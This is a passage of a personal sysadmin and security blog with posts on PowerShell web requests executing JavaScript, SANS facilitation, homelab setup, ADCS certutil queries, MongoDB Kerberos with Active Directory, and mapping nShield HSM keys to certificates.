
In the image above you'll also see the Unix/Linux/MacOS version of curl, which simply pulls down the whole HTML file without parsing it.
Now, the image below shows what happens when you pull in the same page through Invoke-WebRequest in Powershell:

Fun times!
This means that every time you run a curl or Invoke-WebRequest on Windows, you'd better be darn sure about the pages you're calling! This Javascript alert is benign enough, but we all know the dangers of cross-site scripting attacks or just plain malevolent Javascript! Annoyingly, I have not yet found a way to disable JS-parsing in these commands. Looks like it can't be done.
What's worse: these commands are often included in scripts that are run using service accounts or by accounts with administrative privileges! That runs afoul of Critical Security Control #5: controlled use of administrative privileges! (More info here @Rapid7). Basically, you're running a whole web browser in your scripting and tooling!
So be careful out there folks! Think before you run scripts! Check before you call to URLs you're not familiar with! Trust, but verify!
EDIT: I've sent an email to Microsoft's security team, see what they think about all this. I mean, I'm sure it's a well-known and documented fact, but personally I'd feel a lot safer if I had the option to disable scripting (like JS) in Invoke-WebRequest.
EDIT: It looks like the only way to disable Javascript in Invoke-WebRequest, is to disable it in the Internet Explorer browser. Guess that makes sense, because doesn't I-WR use the IE engines?
After discussing the matter with the security team of Microsoft, I have come to understand that I have misunderstood the documentation provided for Invoke-WebRequest. It turns out that you can easily protect yourself from this particular problem by always adding the flag -UseBasicParsing.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 3)
2019-01-20 07:27:00
In our field we often learn that attribution is hard. In this case it amounts to no more than hearsay. So let's discuss the alleged Ed Skoudis Plan For Success(tm). On our last day at SEC566, our trainer Russel gave us some parting wisdom among which an anecdote. To paraphrase:
I asked Ed, "Ed, how did you get this far in your career?" and he said "You know? Years and years back, I decided that every day I would take one to two hours for myself and study something new". And that's what I've been doing for the past ten years: every morning I get up at five, knowing I've got the house to myself for at least two hours. the first two days I spent them catching up with email or reading infosec news. But then I thought, there's gotta be a better way to spend this time. So I set myself study goals.
This is a message I can get behind! Mostly because I've been doing the exact same thing for the past six years. ^_^
It's only missing one thing: direction.
Before 2010 I had some less-than-fun experiences with studying. My previous employer had a very rigid process for certification, requiring you to pass through a certain strict of (what I considered to be very drab) certifications before allowing you to move on to the fun stuff. So I'd turned into someone who didn't enjoy studying: it was a "must" instead of a "want".
Now, studying for my CISSP around that time changed things a bit! I spent weeks upon weeks working through that fat book, doing exercises and research, taking a bootcamp to earn that valued cert. And it was great! But then I turned into a CISSP slacker.
But things got better! Because in 2013 I had enough of it! I'm not a fscking slacker, I'm a professional! Sure, everybody has got their hangups, as do I. So I tackled them! I turned to my best friend and brother-from-another-mother Menno and asked him for choaching. The life-coaching kind of style. I'm very grateful for the help he offered me at the time.
One of the things to come from those coaching sessions is direction. There we go! The missing ingredient! And the funny things is that what's needed, is already in the title of this post: a plan.
Make yourself a plan!
At the time I made a plan that would allow me the bare minimum to retain my CISSP status. That was the first hurdle to take, allowing me more freedom to move and breathe once it'd been taken. Well it worked! And instead of settling back into the slacking I'd done before I started setting myself goals and challenges in the form of certifications. It's not that I believe certifications to be the silver bullet to a great career, but setting them as a goal tends to provide focus: you have to study hard enough, with a certain deadline, to make the cut.
Initially I consulted friends and collagues to find which certs would provide value to my resumé, which led to the RHCSA and RHCE certs. And from there on, things just kept rolling and expanding! Classes left and right, webinars and videos from infosec conventions and more and more certifications.
The most important things I've learned:
Without knowing it, I was following Ed's plan all this time. And it has brought me far. :)
kilala.nl tags: work, studying,
View or add comments (curr. 0)
2019-01-17 19:27:00
EDIT:
Oooff... Linking to my homebrew website on a SANS Twitter-feed; how's that for #LivingDangerously? For the love of cookies, please don't hack me. I like my Dreamhost account... ^_^
About a month ago I explained a bit about the amazing chance I'd been offered by SANS, when they accepted me into their Work/Study Program. My week with SANS is coming to its end, so I thought I'd share a few of my experiences. Quite a few others have shared their stories in the past (linked below), but this is mine. :)
As was expected the days are pretty long and the work is hard. But for me they haven't been unbearably long, nor impossibly hard. Overall the atmosphere at SANS Amsterdam has been pretty laidback!
Before coming to town, our event managers had set up a WhatsApp group so we could stay in close contact before and during the event. This turned out to be very helpful, as we could keep messaging eachother during class through the magic of WA's webapp. You can count on silly memes flying through that chat, but it's been mostly useful :)
Sunday was spent moving and unpacking 250 boxes of books into the respective eight rooms. There's a rather specific layout that SANS want their student-tables to be in (books stacked exactly so-and-so, pen here w/ yellow cap there, logo pointing here and so on. As another Facilitator said: "Clearly someone has put a lot of thought into this...". I've found that, after putting the boxes on the ground in a circle around me, I got into the rhythm of making the stacks real quickly. Setting up the mics and speakers and rigging powerlines was a nice flashback to my days with AnimeCon.
Choosing not to stay at an Amsterdam hotel has been both a boon and a burden. Traveling home allows me to see my family every night and saves me quite some dough. It'll also take my head out of SANS a little bit, so I can unwind. On the other hand I'm missing out on the nightly sessions and NetWars.
Working with the SEC566 trainer Russell has been nothing but a pleasure. As he himself said, he's "pretty low maintenance". He doesn't need me to go around town to grab things for him, just make sure his water bottles are always available and that the room's ready for use. So instead, most of my time went to the rest of the party: cleaning the room, prepping for the next day and making sure that the other students are "in a good place". A few people were having issues with their lab VMs, some folks had questions about practical SANS matters and others were simply looking for a nice chat.
Speaking of: I can honestly say that it's been a long while since I've spent time with such a friendly group of people! I know that some folks on the web have been complaining that the InfoSec industry has been toxifying in recent years, but at least we didn't notice anything'bout that at SANS Amsterdam. I've met quite a few fun and interesting people here!
In short: I am very grateful for the opportunity SANS have given me and I would recommend applying for the role to anyone in a heartbeat!
EDIT: Because some people have asked, here's my "normal" workday as Facilitator, traveling from home in Almere to Amsterdam.
During the lab exercises I usually work ahead, so I'm one chapter ahead of the class. That will allow me to know upfront what kind of problems they may run into and may need help with. As others on TechExams.net have pointed out, Facilitators are NOT the same as TAs (teaching assistants). So on the one hand I am constantly a bit anxious about whether or not I'm butting into the trainer's ground. On the other hand I've had good responses from both classmates and the trainer, so I reckon I didn't tick anyone off... At least not this time :D
I can imagine that it'd be entirely different in a tech-oriented class. I'd have to pipe down a lot more than I did this week.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-01-11 21:06:00
So far I've built a few VMs in my homelab, to house my AD DS and AD CS services (the Directory Services and PKI respectively). There's also a few CentOS 7 boxen spinning up to house Graylog and ElasticSearch.
Up until this point, all these VMs were getting their IP addresses from our home's internal network infrastructure. Of course it's always a bad idea to mix production and dev/test environments, so I've set up segregation between the two. The easiest way to achieve this will also help me achieve one of my goals for 2019: get acquainted with the pfSense platform.
pfSense is a BSD-based, open source platform for routers/firewalls that can be run both as a VM or on minimalistic ARM-hardware. In my case, I've done a setup comparable to Garrett Mills' example on Medium.com. In short:
BAM! The dev/test VMs are now tucked away into their pocket universe, invisible to our home network.
EDIT:
The pfSense folks also provide nice documentation on setting up their product inside VMWare ESX.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-01-10 21:47:00

For the past X years, I've ran my homelab on my Macbook Air. I've always been impressed with how much you can get away with, on this light portable, sporting an i5 and 8GB of RAM. It'll run two Win2012 VMs and a number of small Linux hosts, aside the MacOS host.
But there's the urge for more! I've been playing with so much cool stuff over the years! I wan't to emulate a whole corporate environment for my studies and tests!
Like the OpenSOC folks, I've been eyeing those Skull Canyon Intel NUCs. They're so sexy! Tiny footprint, combined with great performance! But they're also quite expensive and they don't have proper storage on board. My colleague Martin put me on the trail of local refurbishers and last week I hit gold.
Well... Fool's Gold, maybe. But still! It was shiny, it looked decent and the price was okay. I bought a refurbished Dell R410.
Quick specs:
Yes, it's pretty old already (generation 11 Dell hardware). Yes, it's power hungry. Yes, it's loud. But it was affordable and it's giving me a chance to work with enterprise hardware again, after being out of the server rooms for a long while.
After receiving the pizza box and inspecting it for damage, the first order of business was to setup its iDRAC6. iDRAC is Dell's solution to what vendors like HP call ILO: a tiny bit of embedded hardware that can be used across the network to manage the whole server's hardware.
The iDRAC configuration was tackled swiftly and the web interface was available immediately. It took a bit of digging in Dell's documentation, but I learned how to flash the iDRAC6 firmware so I could upgrade it to the latest (2.95) version. It really was as easy as downloading the "monolithic" iDRAC firmware, extracting the .D6 file and uploading it through the iDRAC web interface. Actually finding the upload/update button in the interface took more effort :p
Getting the iDRAC6 remote console working took a little more research. For version 6 of the hardware, the remote console relies upon a Java application, which you can call by clicking a button in the web interface. What this does is download a JNLP configuration file, which in turn downloads the actual JAR file for execution. This is a process that doesn't work reliably on modern MacOS due to all the restrictions put on Java. The good news is that Github user Nicola ("XBB") provides instructions on how to reliably and quickly start the remote console for any iDRAC6 on MacOS, Linux and Windows.
Last night I installed VMWare ESXi 6.5, which I've been told is the highest version that'll work on this box. No worries, it's good stuff! The installation worked well, installing onto a SanDisk Cruzer Fit mini USB-drive that's stuck into the front panel. I still have a lot of learning to do with VMWare :)
In the mean time, there's two VMs building and updating (Win2012 and CentOS7), so I can use them as the basis for my "corporate" environment.
My plans for the near future:
I'm having so much fun! :D
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-12-19 20:10:00

The excitement is palpable!
A number of past colleagues waxed lyrically about SANS trainings: in-depth, high-tech, wizardry, grueling pace and super-hard work! And at the same time one heck of a lot of fun! And I must admit that I've spent quite a few hours browsing their site, drooling at the courses and exams they offer. They certainly are a well known name in the InfoSec world, having a good reputation and being downright famous for their coin challenges and the high level of skill they both garner and require.
Unfortunately I could never get past the steep bill! Yes, they're very good! But each course rings in around $6000! And their Netwars and exams don't come cheap either! So I just sighed and closed the tab, only to revisit months later. But this year things changed! Somewhere in September I learned something that I should've known before! I don't even remember whether I read about it on Reddit, on Tweakers or on TechExams, but it was a great find nonetheless!
SANS offer what they call the Work/Study Program. To quote their own site:
"The Work Study Program is a popular and competitive method of SANS training which allows a selected applicant the opportunity to attend a live training event as a facilitator at a highly discounted tuition rate. SANS facilitators are cheerful, friendly, and ever-ready professionals who are selected to assist SANS staff and instructors in conducting a positive learning environment. Advantages of the SANS Work Study Program include:
- Attend and participate in a 4-6 day course
- Receive related courseware materials
- Work with Certified Instructors and SANS Staff
- Attend applicable Vendor Lunch & Learns, SANS@Night, and other Special Events
- Opportunities to network with security professionals
- Free corresponding GIAC certification exam attempt [if available], when lodging onsite at the host hotel
- Request early access to online OnDemand integrated slides and notes [if available]"
How great is that?! By helping out at the event and putting in a lot of hard work, you get a discount, plus a whole wad of extras to make sure you still get the full benefit of the training you signed up for! I decided then and there to apply for the role of Facilitator for the upcoming Amsterdam event, in January 2019.
I honestly did not think I stood much of a chance because, as SANS say, it's highly competitive and SANS often prefer past SANS-students or -facilitators and I am neither. On the upside, I do have a lot of organizational experience in running events, with many thanks to all those years of staffing and volunteering with AnimeCon.
I'd almost forgotten about my application, until a few weeks ago when the email above shows up! OMG! O_O I got accepted!
Now that all the paperwork has been settled I also have a better grasp of both my responsibilities and the perks I'll be receiving. I was assigned to SEC566 - Implementing and Auditing Critical Security Controls, a five-day course (the whole event actually last six days). My duties at the event are actually not disimilar to gophering at AnimeCon! I'll be assisting the course's trainer, basically not leaving their side unless they need something from outside. I'll also be responsible for the security of the assigned classroom and will act a sort-of guide and friendly face to the other students. Where "normal" students will have 0900-1700 days, mine will most likely be 0700-1900. That's gonna be tough! The Sunday before the event starts will also be a full workday, preparing the venue with all the cabling, networking, equipment and the book bags for students.
And that discount we're getting? When I signed up I had not fully understood what SANS wrote on their site:
"The Work Study tuition fee is USD 1,500 or EUR 1,300 plus any VAT depending on the event location. Should you be selected to facilitate a Summit presentation, the fee is $250 or 217 per day plus any VAT for European events. International Tax/VAT will apply for certain events."
A €1300 discount sounded pretty darn good to me, when combined with all those bonuses! Turns out I misunderstood. The final fee is €1300! So on a total value of >$8100, they're discounting me €6800. O_O
To say I'm stoked for SANS Amsterdam, would be severely understating my situation! I am very grateful for being given this opportunity and I'm going to work my ass off! I'll make sure SANS won't regret having accepted me!
kilala.nl tags: work,
View or add comments (curr. 0)
2018-11-28 16:49:00
Following up on my previous post on querying ADCS with certutil, I spent an hour digging around ADCS some more with a colleague. We were looking for ways to make our lives easier when performing certificate life cycle management, i.e. figuring out which certs need replacing soon.
Want to find all certs that expire before 0800 on January first 2022?
certutil –view –restrict “NotAfter<1/1/2022 08:00”
However, this also shows the revoked certificates, so lets focus on those that have the status "issued". Here's a list of the most interesting disposition values.
certutil –view –restrict “NotAfter<1/1/2022 08:00,Disposition=0x14”
Now that'll give us the full dump of those certs, so let's focus on just getting the relevant request IDs.
certutil –view –restrict “NotAfter<1/1/2022 08:00,Disposition=0x14” –out “RequestId”
Mind you, many certs can be setup to auto-enroll, which means we can automatically renew them through the ADCS GUI by going into Template Management and telling AD to tweak all currently registered holders, making them re-enroll. That's a neat trick!
Of course this leaves us with a wad of certificates that need manual replacement. It's easier to handle these on a per-template basis. To filter on these, we'll need to get the template ID. You can do this through the ADCS GUI, or you can query a known cert and output it's cert template ID.
certutil –view –restrict “requestid=3162” –out certificatetemplate
So our query now becomes:
certutil –view –restrict “NotAfter<1/1/2022 08:00,Disposition=0x14,certificatetemplate=1.3.6.1.4.1.311.21.8.7200461.8477407.14696588202437.5899189.95.14580585.6404328” –out “RequestId”
Sure, the output isn't easily used in a script unless you add some output parsing (there are white lines and all manner of kruft around the request IDs), but you get the picture. This will at least help you get a quick feeling for the amount of work you're up against.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-11-22 19:35:00
I've been studying MongoDB recently, through the excellent Mongo University. I can heartily recommend their online courses! While not entirely self-paced, they allow you enough flexibility to finish each course within a certain timeframe. They combined video lectures with (ungraded) quizes, and graded labs and an exam. Good stuff!
I'm currently taking M310, the MongoDB Security course. One of the subjects covered is Kerberos authentication with MongoDB. In their lectures they show off a use-case with a Linux KDC, but I was more interested in copying the results with my Active Directory server. It took a little puzzling, a few good sources (linked below) and three hours of mucking with the final troubleshooting. But it works very nicely!
On the Active Directory side:
We'll have to make a normal user / service account first. I'll call it svc-mongo. This can easily be done in many ways; I used ADUC (AD Users and Computers).
Once svc-mongo exists, we'll connect it to a new Kerberos SPN: a Service Principal Name. This is how MongoDB will identify itself to Kerberos. We'll make the SPN, link it to svc-mongo and make the associated keytab (an authentication file, consider it the user's password) all in one blow:
ktpass /out m310.keytab /princ mongodb/database.m310.mongodb.university@CORP.BROEHAHA.NL /mapuser svc-mongo /crypto AES256-SHA1 /ptype KRB5_NT_PRINCIPAL /pass Password2
This creates the m310.keytab file and maps the SPN "mongodb/database.m310.mongodb.university" to the svc-mongo account. The SPN is written in the format "service/fullhostname/domain". The password for the user is also changed and some settings are set pertaining to the used cryptography and Kerberos structures.
You can verify the SPN's existence with the setspn -Q command. For example:
PS C:usersThomasDocuments> setspn -Q mongodb/database.m310.mongodb.university
Checking domain DC=corp,DC=broehaha,DC=nl
CN=svc-mongo,CN=Users,DC=corp,DC=broehaha,DC=nl
mongodb/database.m310.mongodb.universityExisting SPN found!
The m310.keytab file is then copied to the MongoDB server (database.m310.mongodb.university). In my case I use SCP, because I run Mongo on Linux.
On the Linux side:
The m310.keytab file is placed into /etc/, with permissions set to 640 and ownership root:mongod. In order to use the keytab we can set an environment variable: KRB5_KTNAME="/etc/m310.keytab". This can be done in the profile of the user running MongoDB, or on RHEL-derivates in a sysconfig file.
We need to setup /etc/krb5.conf with the bare minimum, so the Kerberos client can find the domain:
[libdefaults]
default_realm = CORP.BROEHAHA.NL[realms]
CORP.BROEHAHA.NL = {
kdc = corp.broehaha.nl
admin_server = corp.broehaha.nl
}[domain_realm]
.corp.broehaha.nl = CORP.BROEHAHA.NL
corp.broehaha.nl = CORP.BROEHAHA.NL[logging]
default = FILE:/var/log/krb5.log
Speaking of finding the domain, there are a few crucial things that need to be setup correctly!
With that out of the way, we can start making sure that MongoDB knows about my personal user account. If the Mongo database does not yet have any user accounts setup, then we'll need to use the "localhost bypass" so we can setup a root user first. Once there is an administrative user, run MongoD in normal authorization-enabled mode. For example, again the barest of bare minimums:
mongod --auth --bind_ip database.m310.mongodb.university --dbpath /data/db
You can then connect as the administrative user so you can setup the Kerberos account(s):
mongo --host database.m310.mongodb.university:27017 --authenticationDatabase admin --user root --password
MongoDB> use $external
MongoDB> db.createUser({user:"tess@CORP.BROEHAHA.NL", roles:[{role:"root",database:"admin"}]})
And with that out of the way, now that we can actually use Kerberos-auth. We'll restart MongoD with Kerberos enabled, at the same time disabling the standard Mongo password authentication and thus lock out the root user we used above.
mongod --auth --bind_ip database.m310.mongodb.university --authenticationMechanisms=GSSAPI --dbpath /data/db
We can then request a Kerberos ticket for my own account, start a Mongo shell and authenticate inside Mongo as myself:
root@database:~# kinit tess@CORP.BROEHAHA.NL -V
Using default cache: /tmp/krb5cc_0
Using principal: tess@CORP.BROEHAHA.NL
Password for tess@CORP.BROEHAHA.NL:
Authenticated to Kerberos v5root@database:~# mongo --host database.m310.mongodb.university:27017
MongoDB shell version: 3.2.21
connecting to: database.m310.mongodb.university:27017/testMongoDB Enterprise > use $external
switched to db $externalMongoDB Enterprise > db.auth({mechanism:"GSSAPI", user:"tess@CORP.BROEHAHA.NL"})
1
HUZZAH! It worked!
Oh right!.. What was the thing that took me hours of troubleshooting? Initially I ran MongoD without the --bind_ip option to tie it to the external IP address and hostname. I was running it on localhost. :( And thus the MongoD process identified itself to the KDC as mongodb/localhost. It never showed that in any logging, so that's why I missed it. I had assumed that simply passing the keytab file was enough to authenticate.
Sources:
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-11-01 18:44:00
I think Microsoft's ADCS is quite a nice platform to work with, as far as PKI systems go. I've heard people say that it's one of the nicest out there, but given its spartan interface that kind of makes me worry for the competitors! One of the things I've fought with, was querying the database backend, to find certificates matching specific details. It took me a lot of Googling and messing around to come up with the following examples.
To get the details of a specific request:
certutil -view -restrict "requestid=381"
To show all certificate requests submitted by myself:
certutil -view -restrict "requestername=domain\t.sluijter"
To show all certificates that I requested, displaying the serial numbers, the requestor's name and the CN on the certificate. It'll even show some statistics at the bottom:
certutil -view -restrict "requestername=domain\t.sluijter" -out "serialnumber,requestername,commonname"
Show all certificates provided to TESTBOX001. The query language is so unwieldy that you'll have to ask for "hosts >testbox001 and <testbox002".
certutil -view -restrict "commonname>testbox001,commonname<testbox002" -out "serialnumber,requestername,commonname"
A certificate request's disposition will show you errors that occured during submission, but it'll also show other useful data. Issued certificates will show whom approved the issuance. The downside to this is that the approver's name will disappear once the certificate is revoked. So you'll need to retain the auditing logs for ADCS!
certutil -view -restrict "requestid=381" -out "commonname,requestername,disposition,dispositionmessage"
certutil -view -restrict "requestid=301" -out "commonname,requestername,disposition,dispositionmessage"
Would you like to find out which certificate requests I approved? Then we'll need to add a bit more Powershell.
certutil -view -out "serialnumber,dispositionmessage" | select-string "Resubmitted by DOMAIN\t.sluijter"
Or even better yet:
certutil -view -out "serialnumber,dispositionmessage" | ForEach {
if ($_ -match "^.*Serial Number:"){$serial = $_.Split('"')[1]}
if ($_ -match "^.*Request Disposition Message:.*Resubmitted by DOMAIN\t.sluijter"){ Write-Output "$serial" }
}
Or something very important: do you want to find certificates that I both request AND approved? That's a bad situation to be in...
certutil -view -restrict "requestername=domain\t.sluijter" -out "serialnumber,dispositionmessage" | ForEach {
if ($_ -match "^.*Serial Number:"){$serial = $_.Split('"')[1]}
if ($_ -match "^.*Request Disposition Message:.*Resubmitted by DOMAIN\t.sluijter"){ Write-Output "$serial" }
}
If you'd like to take a stab at the intended purpose for the certificate and its keypair, then you can take a gander at the template fields. While the template doesn't guarantee what the cert is for, it ought to give you an impression.
certutil -view -restrict "requestid=301" -out "commonname,requestername,certificatetemplate"
kilala.nl tags: work, pki, sysadmin,
View or add comments (curr. 0)
2018-10-05 21:07:00
I took the CompTIA Linux+ beta (XK1-004) today and I wasn't very impressed... It's "ok".
I have no recent experience with LPIC or with the previous version of Linux+, only with LPIC from ten years ago. Based on that I feel that the new Linux+ is less... exciting? thrilling? than what I'd expect from LPIC. It feels to me like a traditional Linux-junior exam with its odd fascination on TAR, but with modern subjects (like Git or virtualization) tacked on the side.
Personally I disliked one of the PBQ's, with a simulated terminal. This simulation would only accept the exact, literal command and parameter combinations that have been programmed into it. Anything else, any other permutation of flags, results in the same error message. Imagine my frustration when a command that I run almost daily to solve the question at hand is not accepted, because I'm not using the exact flags or the order thereof that they want me to type.
Anyway. I'm glad that I took the beta, simply to get more feeling of the (international) market place. Now at least I'll know what the cert entails, should I ever see it on an applicant's resumé. :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-07-31 21:29:00

A bit over three months ago, I took part in CompTIA's beta version of the PenTest+ exam. It was a fun and learning experience and despite having some experience, I didn't expect to pass.
Turns out, I did! I passed with an 821 out of 900 score :D
Now, I hope that some of the feedback I provided has been useful. That's the point of those beta exams, isn't it?
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2018-07-17 22:08:00
I guess I've found a new hobby: taking beta-versions of cybersec certification exams. :)
Three months ago I took the CompTIA Pentest+ beta and not half an hour ago I finished the CertNexus CFR-310 beta. Like before, I learned about the beta-track through /r/netsecstudents where it was advertised with a discount code bringing the $250 exam down to $40 and ultimately $20. Regardless of whether the certification has any real-world value, that's a nice amount to spend on some fun!
To sum up my experience:
Now... Is the CFR-310 certification "worth it"? As I've remarked on Peerlyst earlier this week: it depends.
If you have a specific job requirement to pass this cert, then yes it's obviously worth it. Then again, most likely your employer or company will spring for the exam and it won't be any skin off your back. And if you're a forward thinking contractor looking to get assignments with the DoD, then it could certainly be useful to sit the exam as it's on the DoD 8570 list for two CSSP positions.
If, like me, you're relatively free to spend your training budget and you're looking for something fun to spend a few weeks on, then I'd suggest you move on to CompTIA's offerings. CertNexus / Logical Operations are not names I'd heard before and CompTIA is a household-name in IT; has been for years.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2018-06-24 20:41:00
It's gonna be a busy week!
Most importantly, I'll be taking CQure's "DAMTA" training: Defense Against Modern Targeted Attacks. Basically, an introduction to threat hunting and improved Blue Teaming. Sounds like it's going to be a blast and I'm looking forward to it a lot :)
Unfortunately this also means I'll be gone from the office at $CLIENT for three days; that bits, 'cause I'm in the midst of a lot of PKi and security-related activities. To make sure I don't fall behind too much I'm running most of my experiments in the evenings and weekend.
For example, I've spent a few hours this weekend on setting up a Microsoft ADCS NDES server, which integrates with my Active Directory setup and the base ADCS. My Windows domain works swimmingly, but now it's time to integrate Linux. Now I'm looking at tools like SSCEP and CertMonger to get the show on the road. To make things even cooler, I'll also integrate both my Kali and my CentOS servers with AD.
Busy, busy, busy :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-06-23 14:08:00
It has been little over a year now since I started at $CLIENT. I've learned so many new things in those twelve months, it's almost mindboggling. Here's how I described it to an acquaintance recently:
"To say that I’m one lucky guy would be understating things. Little over a year ago I was interviewed to join a project as their “pki guy”: I had very little experience with certificates, had messed around a bit with nShield HSMs, but my customer was willing to take a chance on me. ... ... A year onwards I’ve put together something that I feel is pretty sturdy. ... We have working DTAP environments, the production environment’s been covered with a decent keygen ceremony and I’m training the support crew for their admin-tasks. There’s still plenty of issues to iron out, like our first root/issuing CA renewal in a few weeks, but I’m feeling pretty good about it all."
As I described to them, I feel that I'm at a 5/10 right now when it comes to PKI experience. I have a good grasp of the basics, I understand some of the intricacies, I've dodged a bunch of pitfalls and I've come to know at least one platform.
How little I know about this specific platform (Microsoft's Active Directory Certificate Services) gets reinforced frequently, for example by stumbling upon Brian Komar's reply to this thread. The screenshot above might not look like much, but it made my day yesterday :) "Pkiview.msc" you say? It builds a tree-view of your PKI's structure on the lefthand side and on the right side it will show you all the relevant data points for each CA in the list.
This is awesome, because it will show you immediately when one of your important pieces of meta-data goes unavailable. For example, in the PKI I built I have a bunch of clones of the CRL Distribution Point (CDP) spread across the network. Oddly, these clones were lighting up red in the pkiview tool. Turns out that the cloning script had died a whiles back, without any of us noticing.
So yeah, it may not look like much, but that's one great troubleshooting tool :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2018-05-22 18:54:00
Building on my previous Thales nShield HSM blog post, here's a nice improvement.
If you make an array with (FQDN) hostnames of HSM-clients you can run the following Powershell script on your RFS-box to traverse all HSM-systems so you can cross-reference their certs to the kmdata files in your nShield RFS.
$Hosts="host1","host2","host3"
ForEach ($TargetHost) in $Hosts)
{
Invoke-Command -ComputerName $TargetHost -ScriptBlock {
$Thumbs=Get-ChildItem cert:LocalMachineMy
ForEach ($TP in $Thumbs.thumbprint) {
$BLOB=(certutil -store My $TP);
$HOSTNAME=(hostname);
$SUBJ=($BLOB | Select-String "Subject:").ToString().Replace("Subject: ","");
$CONT=($BLOB | Select-String "Key Container =").ToString().Replace("Key Container = ","").Replace(" ","");
Write-Output "$HOSTNAME $TP ""$SUBJ"" ""$CONT""";
}
}
}
$KeyFiles = Get-ChildItem 'C:ProgramData CipherKey Management DataLocalkey_caping*'
ForEach ($KMData in $KeyFiles) {
$CONT=(kmfile-dump -p $KMData | Select -First 7 | Select -Last 1)
Write-Output "$KMData $CONT";
}
For example, output for the previous example would be:
TESTBOX F34F7A37C39255FA7E007AE68C1FE3BD92603A0D "CN=testbox, C=thomas, C=NL" "ThomasTest"
C:ProgramData CipherKey Management DataLocalkey_caping_machine--a45b47a3cee75df2fe462521313eebe9ef5ab4 ThomasTest
The first line is for host TESTBOX and it shows the certificate for the testbox certificate, with a link to the ThomasTest container. The second line shows the specific kmdata file that is tied to the ThomasTest container. Nice :)
kilala.nl tags: security, work, sysadmin,
View or add comments (curr. 0)
2018-05-22 18:39:00
Over the past few weeks I've had a nagging question: Windows certutil / certlm.msc has an overview of the active certificates and key pairs for a computer system, but when your keys are protected by an Thales nShield HSM you can't get to the private keys. Fair enough. But then there's the %NFAST_KMDATA% directory on the nShield RFS-server, whose local subdirectory contains all of the private keys that are protected by the HSM. And I do mean all the key materials. And those files are not marked in easy to identify ways.
So my question? Which of the files on the %NFAST_KMDATA%/local ties to which certificate on which HSM-client?
I've finally figured it all out :) Let's go to Powershell!
PS C:Windowssystem32> cd cert:LocalMachineMy
PS Cert:LocalMachineMy> dir
Directory: Microsoft.PowerShell.SecurityCertificate::LocalMachineMy
Thumbprint Subject
---------- -------
F34F7A37C39255FA7E007AE68C1FE3BD92603A0D CN=testbox, C=thomas, C=NL
...
So! After moving into the "Personal" keystore for the local system you can see all certs by simply running dir. This will show you both the thumbprint and the Subject of the cert in question. Using the Powershell Format-List command will show you the interesting meta-info (the example below has many lines remove).
PS Cert:LocalMachineMy> dir F34F7A37C39255FA7E007AE68C1FE3BD92603A0D | fl *
...
DnsNameList : {testbox}
...
HasPrivateKey : True
PrivateKey :
PublicKey : System.Security.Cryptography.X509Certificates.PublicKey
SerialNumber : 6FE2C038ED73E7A0469E5E3641BD3690
Subject : CN=testbox, C=thomas, C=NL
Cool! Now, the two bold-printed, underlined lines are interesting, because the system tells you that it does have access to the relevant private key, but it does not have clear informatin as to where this key lives. We can turn to the certutil tool to find the important piece to the puzzle: the key container name.
PS Cert:LocalMachineMy> certutil -store My F34F7A37C39255FA7E007AE68C1FE3BD92603A0D
...
Serial Number: 6fe2c038ed73e7a0469e5e3641bd3690
Subject: CN=testbox, C=thomas, C=NL
Key Container = ThomasTest
Provider = nCipher Security World Key Storage Provider
Private key is NOT exportable
...
